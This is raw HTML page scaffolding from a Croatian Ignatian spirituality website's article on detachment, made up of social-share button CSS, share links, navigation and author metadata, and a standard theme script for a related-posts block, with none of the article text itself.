		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.ignacije.hr%2Fduhovnost%2Ftemelji%2Fignacijevska-nenavezanost%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ignacijevska+nenavezanost&url=https%3A%2F%2Fwww.ignacije.hr%2Fduhovnost%2Ftemelji%2Fignacijevska-nenavezanost%2F&via=ignacijehr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ignacijevska+nenavezanost %0A%0A https://www.ignacije.hr/duhovnost/temelji/ignacijevska-nenavezanost/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Ignacijevska nenavezanost&body=https://www.ignacije.hr/duhovnost/temelji/ignacijevska-nenavezanost/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Ignacijevska+nenavezanost https://www.ignacije.hr/duhovnost/temelji/ignacijevska-nenavezanost/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prethodni članak</span><a href="https://www.ignacije.hr/molitva/meditacija/primi-gospodine-radikalna-molitva/">Primi Gospodine, radikalna molitva</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sljedeći članak</span><a href="https://www.ignacije.hr/razlucivanje/razlikovanje-duhova/razlucivanje-o-kulturi/">Razlučivanje o  kulturi: filmovi i TV serije</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.ignacije.hr/author/ana-bajan/">Ana Bajan</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ana Bajan"><meta itemprop="url" content="https://www.ignacije.hr/author/ana-bajan/"></span><meta itemprop="datePublished" content="2021-12-06T15:12:34+01:00"><meta itemprop="dateModified" content="2021-12-29T22:12:37+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.ignacije.hr/duhovnost/temelji/ignacijevska-nenavezanost/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.ignacije.hr/wp-content/uploads/2020/05/logo130C.png"></span><meta itemprop="name" content="ignacije.hr"></span><meta itemprop="headline " content="Ignacijevska nenavezanost"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.ignacije.hr/wp-content/uploads/2021/09/woman-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1707"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_25","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2387,"live_filter_cur_post_author":"14","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_related_posts";
block_tdi_25.post_count = "6";
block_tdi_25.found_posts = "157";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "27";
tdBlocksArray.push(block_tdi_25);
</script><h4 class="td-related-title td-block-title"><a id="tdi_26" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_25" href="#">VEZANI ČLANCI</a><a id="tdi_27" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_25" href="#">VIŠE OD AUTORA</a></h4><div id=tdi_25 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

